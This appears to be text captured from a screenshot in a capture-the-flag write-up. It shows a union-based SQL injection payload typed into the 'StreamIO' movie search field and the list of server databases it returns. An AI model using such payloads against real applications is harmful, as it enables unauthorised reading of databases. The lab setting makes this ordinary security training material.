 STREAMIO
Search for a movie:
test' union select 1,name,3,4,5,6 from sysdatabases;-- - Search
master 3 Watch
model 3 Watch
msdb 3 Watch
STREAMIO 3 Watch
streamio_backup 3 Watch
tempdb 3 Watch